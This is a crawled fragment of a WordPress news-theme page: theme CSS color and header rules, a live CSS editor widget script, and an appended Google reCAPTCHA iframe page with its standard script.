    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d61a029464"></textarea>
						<div id="td_live_css_uid_1_697d61a029464" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d61a029464');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d61a029464");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dM91q777h8iuSO-4frM76g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769824677212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>